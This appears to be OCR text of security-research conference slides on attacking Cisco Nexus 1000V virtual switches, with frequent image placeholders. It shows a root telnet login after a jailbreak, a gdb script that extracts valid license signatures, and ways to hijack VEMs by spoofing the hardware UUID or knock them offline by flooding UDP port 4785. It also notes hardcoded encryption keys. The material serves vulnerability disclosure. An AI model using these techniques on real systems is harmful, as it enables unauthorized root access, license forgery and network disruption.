





**The jailbreak script adds a user to the** system

**Use telnet to log in:** 

[greg@host ~]\$ telnet -l magmakern 1.2.3.4 Trying 1.2.3.4... Connected to cisco1000v.foo.tld. Escape character is '^]'. Password: industries Linux# id uid=0(root) gid=0(root) Linux# uname -a Linux c1000v 2.6.10 -bigphys\_mvl401-pc\_target #1 Thu Jul 7 05:29:47 PDT 2011 i686 GNU/Linux Linux#





### **Things to Fix**

NX-OS has a number of functional issues:

- The "ethanalyzer" vsh command (actually just tshark) can write PCAP files. However, these are unreadable, since they are owned by root with mode 600
- **SCP to the virtual device fails:** "Syntax error while parsing 'scp –t 0'"
- OpenSSH (4.5p1) fails with too many authentication failures if you have an RSA, DSA and an ECDSA identity





## Licensing

### ■ Why talk about licensing? CSCud01427!

- VSG gets into unlicensed mode after 1.5.1/1.5.1a to 1.5.2 upgrade.
- Cisco Virtual Security Gateway (VSG) for Cisco Nexus 1000V Series Switches, may be bypassed during VSM software upgrade due to the VSG license not being actively installed.
- All the virtual Ethernet ports on the VEM that correspond to the virtual machines (VMs) are kept in pass-through mode, so that these virtual machines are not firewalled.
- **The VEM goes unlicensed mode for VSG,** while VSM continues to show it licensed.





■ We already know licmgr Recall: to validate a license it calls /isan/bin/liccheck Also: executes arbitrary commands ■ What does a license file look like?

SERVER this\_host ANY VENDOR cisco INCREMENT NEXUS1000V\_LAN\_SERVICES\_PKG cisco 1.0 14-jan-2011 16 \ HOSTID=VDH=XXXXXXXXXXXXXXXXXXXX \ NOTICE="<LicFileID>YYYYYYYYYYYYYYYYY</LicFileID><LicLineID>1</LicLineID> \ <PAK></PAK>" SIGN=1234567890ab





■ 6 bytes (12 hex chars) "signature" value

- Yes, that's 48 bits. Not too much for an offline attack
- **But brute force is lame**
- **Let's look at /isan/bin/liccheck** 
	- **Hint: use a debugger to find the difference** between a valid an invalid license file
- **After poking around a bit, we find an** interesting function



**sub\_805C344** computes the expected signature of a license file and compares it to the actual signature **If stores the expected** signature value in memory!







**• We could now exercise our 1337 reversing** skillz on sub\_805C344

- Or we can just use a debugger to get the expected signature value out of memory
	- **Copy over the binary and all needed libraries** to your machine for convenience

**For those who paid attention: regarding** the HOSTID field in the license: see /isan/etc/serialno



```
[greg@host]$ cat generateSignature.sh
tmpfile=$(mktemp magmakern.XXXXXXXXX)
cat > $tmpfile << EOF
break *0x0805D4E7
r -v $1
p/x (char)*(\$edx+0)
p/x (char)*(\$edx+1)
p/x (char)*(\$edx+2)
p/x (char)*(\$edx+3)
p/x (char)*(\$edx+4)
p/x (char)*(\$edx+5)
quit
EOF
signature=$(LD_LIBRARY_PATH=lib gdb -x $tmpfile ./liccheck 2>/dev/null | grep '^\$'|\
            tail -6)
rm $tmpfile
awk '{print substr($3,3) substr($6,3) substr($9,3) substr($12,3) substr($15,3)\
 substr($18,3);}' <<< $signature | tr '[:lower:]' '[:upper:]'
```


### USING 1000V TO THE  $\vert P \vert$ WN CLOUD

Nice Cloud You Have There

### The Famous Cisco Discovery Protocol

**CDP** is everywhere in Cisco land

- VMware ESXi also receives CDP (net-cdp)
	- **Using what appears to be Cisco's code**
- **Parsing CDP was always a Cisco favorite**





### **CDP? SRSLY?**

### CVE-2013-1178:

"Cisco NX-OS based devices contain multiple buffer overflow vulnerabilities in Cisco Discovery Protocol (CDP) subsystem. These vulnerabilities could allow an unauthenticated, adjacent attacker to execute arbitrary code with elevated privileges."

### **Affected:**

- UCS 6100/UCS 6200
- Nexus 7000/MDS 9000
- Nexus 5000/Nexus 5500
- Nexus 4000
- Nexus 3000
- **Nexus 1000v**
- CGR 1000





# **Oh Encryption!**

- The VSM stores a set of "opaque data" at the vCenter server
- **The vCenter API is** using SSL, for a reason
- **SSL uses server** certificates, for a reason
- Cisco's VSM doesn't check that certificate, for no apparent reason

data-version 1.0 switch-domain 2709 switch-name c1000v  $cp-version 4.2(1)SV1(5.1a)$ control-vlan 1 system-primary-mac 00:50:56:93:ba:ed active-vsm packet mac 00:50:56:93:ba:ef active-vsm mgmt mac 00:50:56:93:ba:ee standby-vsm ctrl mac 0050-5693-baf0 inband-vlan 1 svs-mode L3 l3control-ipaddr 1.2.3.4 upgrade state 0 mac 0050-5693-baf0 l3control-ipv4 null profile dvportgroup-1217 access 1 profile dvportgroup-1217 mtu 1500 profile dvportgroup-1217 capability l3control profile dvportgroup-403 trunk 1 profile dvportgroup-403 mtu 1500 end-version 1.0

### **VSM/VEM** Communication

■ VSMs and VEMs can communicate using either a Layer 2 or a Layer 3 configuration (STUN)

- **Layer 2 is using IEEE 802.3 broadcast frames** • PID is 0x0132 (or PID 0x0120)
- **Layer 3 is using UDP Port 4785**
- **There is a control and a packet channel** 
	- **The control channel is used to learn VEM MAC** addresses as well as managing keep-alive beacons
	- The packet channel is used for forwarding specific protocols needed: CDP, IGMP, LACP
- **The protocol used is completely undocumented** and suspected to be applicable to other devices as well





### **STUN Header**



 Why exactly can the sender decide whether the communication is protected?

**• Yes, the receiver honors these fields!** 



### **Deadly Debug**

• The VEM drivers allow debugging to be enabled on the ESXi shell

- "vemlog" tool
- **When debugging STUN messages, values** from the packet are used as index into a array of strings for debug output

**- Of course, values may exceed array size** 

**This being an out-of-bounds read, it's not** exploitable, AFAWK

**But it highlights a general design problem** 



### Nice color!

VMware ESXi 5.0.0 [Releasebuild-469512 x86 64] #PF Exception 14 in world 2671:stun thread IP 0x4180076db794 addr 0x300000001 cr0=0x80010039 cr2=0x300000001 cr3=0x83beb000 cr4=0x12c frame=0x412209bc7a98 ip=0x4180076db794 err=0 rflags=0x10246 rax=0x0 rbx=0x7 rcx=0xffffffff rdi=0x300000001 r8=0x0 r9=0x412209bc7c60 r10=0x0 r11=0x0 r12=0x418007f0aac4 r13=0x300000001 r14=0x4180076db030 r15=0x412209bc7c40 \*PCPU0:2671/stun thread **PCPU 0: SIS** Code start: 0x418007400000 VMK uptime: 0:22:46:54.269 0x412209bc7c30:[0x4180076db794]Printf WithFunc@vmkernel#nover+0x6ff stack: 0x410015091bd1 0x412209bc7c50:[0x4180076dbd57]vsnprintf@vmkernel#nover+0x36\_stack: 0x300000030 0x412209bc7d60:[0x418007ee30c0]sf\_loq\_print@com.vmware.vmkapi#v2\_0\_0\_0+0x193 stack: 0x2b0000001 0x412209bc7e50:[0x418007efa60d]stun\_process\_pkt\_rx@com.vmware.vmkapi#v2\_0\_0\_0+0x1d1c stack: 0x41800 0x412209bc7f60:[0x418007efc4da]stun\_process\_messaqe\_q@com.vmware.vmkapi#v2\_0\_0\_0+0x455 stack: 0x9bc 0x412209bc7fa0:[0x418007ef2c65]stun thread@com.vmware.vmkapi#v2 0 0 0+0x364 stack: 0x41220000002b 0x412209bc7ff0:[0x4180074a4e03]vmkWorldFunc@vmkernel#nover+0x52\_stack: 0x0 0x412209bc7ff8:[0x0]<unknown>stack: 0x0 base fs=0x0 qs=0x418040000000 Kqs=0x0





### **VEM whoami**

**• VEMs register themselves with the VSM** based on an ESXi host specific ID Uses the "Hardware UUID" **Bad choice: VMware assigns this ID and** apparently it's not considered a secret

linux# slptool findattrs service:VMwareInfrastructure://esxi5.foo.tld (product="VMware ESXi 5.0.0 build-702118"),(hardwareUuid="F49979D6-C5B3- C161-FC96-001999853110")

**Sending heartbeat messages with this** UUID assigns the VEM to the attacker

## **Pull that Line Card**

- **The L3 form of VSM/VEM** communication is just UDP
- **Simply flooding the UDP port** 4785 with any UDP packets on either end causes the VEM to be considered offline by the VSM
	- **The heartbeat messages don't** make it through
- VEMs can operate independently
	- **Dynamic or configuration based** changes, however, no longer get propagated







### **Encrypted you say?**

- Cisco's documentation says 128 Bit encryption, but nothing else
- **Turns out to be AES-CBC somewhat Using OpenSSL**
- **The key and IV are hard coded in all binaries that** need to take part in STUN
